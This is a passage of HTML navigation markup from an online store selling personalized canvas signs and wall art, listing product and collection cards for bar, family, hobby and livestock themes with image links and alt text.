                              alt="Family Lake House Paddle Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Lake House Paddle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-arrow-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Lake House Arrow Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Lake House Arrow Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/better-to-wake-at-the-lake-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m2_11_a957c81f-27ac-4aa2-8ec8-16249b992822.jpg?v=1722792771&width=543 543w
                              "
                              sizes="181px"
                              alt="Better To Wake At The Lake Sign  - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Better To Wake At The Lake Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/sand-and-surf-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1047.jpg?v=1654240000&width=543 543w
                              "
                              sizes="181px"
                              alt="Sand and Surf Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Sand And Surf Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/lake-beach" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>

                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Best Sellers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bar-grill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar &amp; Grill
                                </a></li><li><a href="/collections/farmhouse-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Farmhouse
                                </a></li><li><a href="/collections/faith-bible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faith &amp; Bible
                                </a></li><li><a href="/collections/lake-beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lake &amp; Beach
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-2">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Interests</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-2"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/bar-signs-wall-art" data-collection-handle="bar-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Bar
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/family-signs-wall-art" data-collection-handle="family-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Family Signs
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="2"
                >
                  Hobbies
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="3"
                >
                  Livestock
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  Gifts By Recipient
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="5"
                >
                  House Type
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/gothic-wall-decor" data-collection-handle="gothic-wall-decor"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Gothic
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="2"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/bar-signs-wall-art"
                    data-collection-handle="bar-signs-wall-art"
                    data-child-index="0"
                  ><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/basement-bar-and-lounge-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=543 543w
                              "
                              sizes="181px"
                              alt="Basement Bar And Lounge Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Basement Bar And Lounge Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bar-and-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/PAS-1172A.jpg?v=1619956476&width=543 543w
                              "
                              sizes="181px"
                              alt="Bar and Grill Sign  Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Bar and Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/garage-bar-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/gcVqvQylO2_pabt_3659383d-b810-4a8e-83aa-3fbca0fd18ef.jpg?v=1711093413&width=543 543w
                              "
                              sizes="181px"
                              alt="Garage Bar Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Garage Bar Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bar-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/family-signs-wall-art"
                    data-collection-handle="family-signs-wall-art"
                    data-child-index="1"
                  ><div class="c-nav-product-card">
                        <a href="/products/family-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HAVYRkW3Ok_pabt.jpg?v=1711093580&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/home-is-where-my-boys-are-sign-free-shipping" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2yHh8xspni_pabt.jpg?v=1711093494&width=543 543w
                              "
                              sizes="181px"
                              alt="Home Is Where My Boys Are Family Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Home Is Where My Boys Are Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-sign-v-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/FAM-1118.jpg?v=1750846144&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Last Name Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Family Last Name Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-boys-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, And The Boys Sign family sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">You, Me, And The Boys Family Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/family-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="2"
                  data-has-grandchildren="true"
                ><a href="/collections/fishing-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS1088c.jpg?v=1619947402&width=543 543w
                                "
                                sizes="181px"
                                alt="Fishing Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Fishing</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/gym-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1024A.jpg?v=1703230213&width=543 543w
                                "
                                sizes="181px"
                                alt="Custom Gym Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Gym</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sewing-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_d9fe548c-6171-4345-aae2-189fbefe9450.jpg?v=1642684198&width=543 543w
                                "
                                sizes="181px"
                                alt="Sewing Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Sewing</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/golf-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/FoxRoGHcJZ_pabt_400577e4-c866-484f-8374-ccc8234d7159.jpg?v=1711093009&width=543 543w
                                "
                                sizes="181px"
                                alt="Golf Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Golf</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/billiards-sign-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1327B.jpg?v=1703600211&width=543 543w
                                "
                                sizes="181px"
                                alt="Billiards Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Billiards</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="3"
                  data-has-grandchildren="true"
                ><a href="/collections/cattle-ranch-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/7eK6DQG7z9_pabt_4593c627-2671-4f5b-9ee9-cec36c30a76a.jpg?v=1711093441&width=543 543w
                                "
                                sizes="181px"
                                alt="Cattle Ranch Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Cattle Ranch</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/horse-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/45018.png?v=1633336338&width=543 543w
                                "
                                sizes="181px"
                                alt="Horse Wall Art"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Horse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/chicken-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_fb1e4327-19f3-4eed-b637-2d5b0a583623.jpg?v=1650600807&width=543 543w
                                "
                                sizes="181px"
                                alt="Chicken Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Chicken</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/goat-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_0076c09a-1da0-4e49-8401-602ba5a5d3f8.jpg?v=1681318001&width=543 543w
                                "
                                sizes="181px"
                                alt="Goat Signs - Wall Art, Canvas Prints &amp; Wall Decor"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Goat</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/highland-cow-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                                "
                                sizes="181px"
                                alt="Highland Cow Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Highland Cow</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sheep-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_1c9c7729-eb26-49b8-865d-802672574b81.jpg?v=1696155445&width=543 543w
                                "
                                sizes="181px"
                                alt="Sheep Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Sheep</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bee-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-12882.jpg?v=1624033568&width=543 543w
                                "
                                sizes="181px"
                                alt="Bee Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Bee</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/deer-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1052A.jpg?v=1704367984&width=543 543w
                                "
                                sizes="181px"
                                alt="Deer Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Deer</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/gifts-for-him-wall-art-signs" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/C5_4cfd43f9-a94b-494f-93d8-979ae9679015.jpg?v=1704718515&width=543 543w
                                "
                                sizes="181px"
                                alt="Wall Art Gifts For Him - Signs, Canvas Prints &amp; Wall Decor"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
